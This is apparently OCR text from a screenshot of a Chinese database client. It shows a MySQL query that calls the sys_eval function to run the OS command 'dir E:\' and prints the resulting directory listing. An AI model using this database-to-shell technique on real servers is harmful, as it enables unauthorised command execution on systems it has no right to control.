 20 SELECT CONVERT(sys_eval("dir E:\\") USING gbk)
消息 摘要 结果 1
数据 信息
CONVERT(sys_eval("dir E:\\") USING gbk)
驱动器 E 中的卷是 VirtualMachines 卷的序列号是 6E19-CDFD E:\ 的目录2025/04/25 17:16 <DIR>